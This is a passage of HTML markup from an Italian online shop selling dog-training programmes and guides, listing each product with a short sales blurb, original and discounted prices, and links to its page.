				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/parla-la-sua-lingua/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4fa61e" data-id="f4fa61e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-016ad49 elementor-widget elementor-widget-image" data-id="016ad49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/fantastigiochi">
							<img width="800" height="920" src="[data-uri]" class="attachment-large size-large wp-image-132078 lazyload" alt="fantastigiochi PACCHETTO 2" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2.webp 800w, https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2-261x300.webp 261w, https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2-768x883.webp 768w, https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2-655x753.webp 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="920" /><noscript><img width="800" height="920" src="https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2.webp" class="attachment-large size-large wp-image-132078" alt="fantastigiochi PACCHETTO 2" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2.webp 800w, https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2-261x300.webp 261w, https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2-768x883.webp 768w, https://fantasticane.com/wp-content/uploads/2025/01/fantastigiochi-PACCHETTO-2-655x753.webp 655w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-829992e elementor-widget elementor-widget-heading" data-id="829992e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/fantastigiochi">FANTASTIGIOCHI</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e9be35 elementor-widget elementor-widget-text-editor" data-id="2e9be35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">I primi giochi targati Fantasticane progettati non solo per fare divertire il tuo cane, ma anche per renderlo istantaneo più calmo e aiutarti a risolvere i suoi problemi di gestione più fastidiosi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-59448de elementor-widget elementor-widget-heading" data-id="59448de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 297.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-698f583 elementor-widget elementor-widget-heading" data-id="698f583" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 197.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2226be elementor-align-center elementor-widget elementor-widget-button" data-id="c2226be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/fantastigiochi">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b40b33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b40b33" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-da712bb" data-id="da712bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9898859 elementor-widget elementor-widget-image" data-id="9898859" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/i-segreti-della-condotta-al-guinzaglio/">
							<img width="784" height="1000" src="[data-uri]" class="attachment-large size-large wp-image-61086 lazyload" alt="GUINZAGLIO 1" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1-655x835.webp 655w" data-sizes="auto" data-eio-rwidth="784" data-eio-rheight="1000" /><noscript><img width="784" height="1000" src="https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1.webp" class="attachment-large size-large wp-image-61086" alt="GUINZAGLIO 1" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/GUINZAGLIO-1-655x835.webp 655w" sizes="(max-width: 784px) 100vw, 784px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ea72375 elementor-widget elementor-widget-heading" data-id="ea72375" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/i-segreti-della-condotta-al-guinzaglio/">I SEGRETI DELLA CONDOTTA AL GUINZAGLIO</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a3736b elementor-widget elementor-widget-text-editor" data-id="2a3736b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il modo più efficace per fare smettere di tirare il tuo cane al guinzaglio.</p><p class="p1">Dimentica gli strattoni, l&#8217;andatura a zig- zag e le distrazioni che lo fanno agitare&#8230;</p><p class="p1">Esisterete solo voi due e camminerete come se foste interconnessi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d294b02 elementor-widget elementor-widget-heading" data-id="d294b02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 97.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c41b3c7 elementor-widget elementor-widget-heading" data-id="c41b3c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b46c7d4 elementor-align-center elementor-widget elementor-widget-button" data-id="b46c7d4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/i-segreti-della-condotta-al-guinzaglio/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a729df6" data-id="a729df6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93a5e67 elementor-widget elementor-widget-image" data-id="93a5e67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/50-sfumature-di-divertimento/">
							<img width="784" height="1000" src="[data-uri]" class="attachment-large size-large wp-image-61089 lazyload" alt="50 Giochi" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi-655x835.webp 655w" data-sizes="auto" data-eio-rwidth="784" data-eio-rheight="1000" /><noscript><img width="784" height="1000" src="https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi.webp" class="attachment-large size-large wp-image-61089" alt="50 Giochi" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/50-Giochi-655x835.webp 655w" sizes="(max-width: 784px) 100vw, 784px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9dce3f5 elementor-widget elementor-widget-heading" data-id="9dce3f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/50-sfumature-di-divertimento/">50 sfumature di divertimento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9ea61f2 elementor-widget elementor-widget-text-editor" data-id="9ea61f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il primo programma con 50 giochi &#8211; da fare sia dentro che fuori casa &#8211; MIRATI per far divertire il tuo amico, farlo &#8220;scaricare&#8221;, renderlo più calmo e rafforzare la vostra intesa&#8230; </p><p class="p1">In meno di 10 minuti al giorno.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8d97471 elementor-widget elementor-widget-heading" data-id="8d97471" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 97.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a439ff6 elementor-widget elementor-widget-heading" data-id="a439ff6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2511f81 elementor-align-center elementor-widget elementor-widget-button" data-id="2511f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/50-sfumature-di-divertimento/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a5b57a" data-id="5a5b57a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62854d4 elementor-widget elementor-widget-image" data-id="62854d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/cane-zen-il-programma/">
							<img width="784" height="1000" src="[data-uri]" class="attachment-large size-large wp-image-61090 lazyload" alt="Cane Zen" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen-655x835.webp 655w" data-sizes="auto" data-eio-rwidth="784" data-eio-rheight="1000" /><noscript><img width="784" height="1000" src="https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen.webp" class="attachment-large size-large wp-image-61090" alt="Cane Zen" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/Cane-Zen-655x835.webp 655w" sizes="(max-width: 784px) 100vw, 784px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3e9d700 elementor-widget elementor-widget-heading" data-id="3e9d700" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/cane-zen-il-programma/">CANE ZEN</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ac1482 elementor-widget elementor-widget-text-editor" data-id="4ac1482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Guida progettata per eliminare step by step i problemi comportamentali del tuo cane (anche l&#8217;aggressività!)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b5cf818 elementor-widget elementor-widget-heading" data-id="b5cf818" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 97.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c614fa elementor-widget elementor-widget-heading" data-id="3c614fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d553b4 elementor-align-center elementor-widget elementor-widget-button" data-id="2d553b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/cane-zen-il-programma/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee54d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee54d7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55f82fd" data-id="55f82fd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59ba7c1 elementor-widget elementor-widget-image" data-id="59ba7c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/in-separabili/">
							<img width="784" height="1000" src="[data-uri]" class="attachment-large size-large wp-image-61087 lazyload" alt="IN SEPARABILI" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI-655x835.webp 655w" data-sizes="auto" data-eio-rwidth="784" data-eio-rheight="1000" /><noscript><img width="784" height="1000" src="https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI.webp" class="attachment-large size-large wp-image-61087" alt="IN SEPARABILI" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI.webp 784w, https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2022/05/IN-SEPARABILI-655x835.webp 655w" sizes="(max-width: 784px) 100vw, 784px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-942a973 elementor-widget elementor-widget-heading" data-id="942a973" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/in-separabili/">IN - SEPARABILI</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d705b2 elementor-widget elementor-widget-text-editor" data-id="5d705b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il modo semplice e comprovato per rendere calmo e sicuro il tuo cane durante la tua assenza da casa.</p><p class="p1">Dimentica bisogni sparsi, ululati e oggetti distrutti&#8230;</p><p class="p1">Solo il tuo amico che ti aspetta, calmo e paziente, grazie alla certezza che tu tornerai a casa.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5e141d2 elementor-widget elementor-widget-heading" data-id="5e141d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 97.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e9bf0dd elementor-widget elementor-widget-heading" data-id="e9bf0dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81d2d06 elementor-align-center elementor-widget elementor-widget-button" data-id="81d2d06" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/in-separabili/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1df0739" data-id="1df0739" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fb09d elementor-widget elementor-widget-image" data-id="63fb09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/stop-abbaio/">
							<img width="800" height="1021" src="[data-uri]" class="attachment-large size-large wp-image-73016 lazyload" alt="Stop Abbaio" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-802x1024.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-802x1024.webp 802w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-655x836.webp 655w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio.webp 1014w" data-sizes="auto" data-eio-rwidth="802" data-eio-rheight="1024" /><noscript><img width="800" height="1021" src="https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-802x1024.webp" class="attachment-large size-large wp-image-73016" alt="Stop Abbaio" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-802x1024.webp 802w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-235x300.webp 235w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-768x980.webp 768w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio-655x836.webp 655w, https://fantasticane.com/wp-content/uploads/2023/03/Stop-Abbaio.webp 1014w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ba32ed8 elementor-widget elementor-widget-heading" data-id="ba32ed8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/stop-abbaio/">STOP ABBAIO</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a5c314f elementor-widget elementor-widget-text-editor" data-id="a5c314f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Da &#8220;agitato e abbaione&#8221; a &#8220;calmo e silenzioso&#8221;?</p><p class="p1">Ecco la prima guida che ti permetterà PRIMA di comprendere le ragioni dell&#8217;abbaio del tuo cane&#8230;</p><p class="p1">E POI di gestirlo ed eliminarlo, in pochi, semplici e veloci step.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c9ead29 elementor-widget elementor-widget-heading" data-id="c9ead29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 97.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-600fc8f elementor-widget elementor-widget-heading" data-id="600fc8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ed55bb elementor-align-center elementor-widget elementor-widget-button" data-id="1ed55bb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/stop-abbaio/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64f7afe" data-id="64f7afe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8cb9f8 elementor-widget elementor-widget-image" data-id="d8cb9f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/il-richiamo-perfetto/">
							<img width="500" height="500" src="[data-uri]" class="attachment-large size-large wp-image-78307 lazyload" alt="richiamo perfetto 500x500 1" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="500" /><noscript><img width="500" height="500" src="https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1.jpg" class="attachment-large size-large wp-image-78307" alt="richiamo perfetto 500x500 1" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/04/richiamo-perfetto-500x500-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7f344f8 elementor-widget elementor-widget-heading" data-id="7f344f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/il-richiamo-perfetto/">IL RICHIAMO PERFETTO</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-074e2f4 elementor-widget elementor-widget-text-editor" data-id="074e2f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il protocollo salva-vita per far tornare il tuo cane al PRIMO RICHIAMO.</p><p class="p1">In questo programma scoprirai tutti i trucchi per catturare l&#8217;attenzione del tuo amico&#8230;</p><p class="p1">E farlo venire subito da te, anche in presenza delle distrazioni più allettanti.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-345e6a9 elementor-widget elementor-widget-heading" data-id="345e6a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55d45cc elementor-widget elementor-widget-heading" data-id="55d45cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 47.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-20609a8 elementor-align-center elementor-widget elementor-widget-button" data-id="20609a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/il-richiamo-perfetto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b28eeba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b28eeba" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7151b0e" data-id="7151b0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1f2995 elementor-widget elementor-widget-image" data-id="b1f2995" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/stop-ai-bisogni-casa/">
							<img width="784" height="1000" src="[data-uri]" class="attachment-large size-large wp-image-69401 lazyload" alt="stop bisogni" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni.jpg 784w, https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni-235x300.jpg 235w, https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni-768x980.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni-655x835.jpg 655w" data-sizes="auto" data-eio-rwidth="784" data-eio-rheight="1000" /><noscript><img width="784" height="1000" src="https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni.jpg" class="attachment-large size-large wp-image-69401" alt="stop bisogni" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni.jpg 784w, https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni-235x300.jpg 235w, https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni-768x980.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/stop-bisogni-655x835.jpg 655w" sizes="(max-width: 784px) 100vw, 784px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7376316 elementor-widget elementor-widget-heading" data-id="7376316" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/stop-ai-bisogni-casa/">STOP AI BISOGNI IN CASA</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6fc39f5 elementor-widget elementor-widget-text-editor" data-id="6fc39f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Il programma a prova di bomba per insegnare al tuo cane a fare i bisogni fuori.</p><p class="p1">Che sia un cucciolo, un adulto o un anziano, non importa.</p><p class="p1">Potrai dire addio al pavimento sporco, alle traversine e le ore passate a pulire.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ce4620 elementor-widget elementor-widget-heading" data-id="1ce4620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cb5b2f7 elementor-widget elementor-widget-heading" data-id="cb5b2f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 47.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c91cdf elementor-align-center elementor-widget elementor-widget-button" data-id="2c91cdf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/stop-ai-bisogni-casa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0a5078c" data-id="0a5078c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
